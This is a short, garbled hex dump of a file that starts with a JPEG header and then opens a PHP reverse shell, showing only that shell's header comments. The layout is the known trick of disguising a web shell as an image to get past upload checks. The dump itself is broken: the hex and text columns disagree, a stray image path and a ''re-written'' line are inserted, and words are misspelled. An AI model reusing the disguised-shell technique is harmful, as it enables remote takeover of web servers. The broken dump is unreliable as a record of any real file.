 /usr/bin/bash
/usr/bin/bash 80x24
00000000 FF D8 FF E0 3C 3F 70 68 70 0A 2F 2F 20 70 68 70 ....<?php.// php
00000010 2D 72 65 76 72 73 65 2D 73 68 65 6C 6C 20 2D -reverse-shell -
00000020 20 41 20 52 73 68 65 6C 6C A Reverse Shell
'0A' has been re-written
00000030 20 69 6D 70 74 69 6F 6E 20 implementation
00000040 69 6E 20 50 48 50 0A 2F 2F 20 43 6F 70 79 72 69 in PHP.// Copyri
00000050 67 68 74 20 28 43 29 20 32 30 30 37 20 70 65 6E ght (C) 2007 pen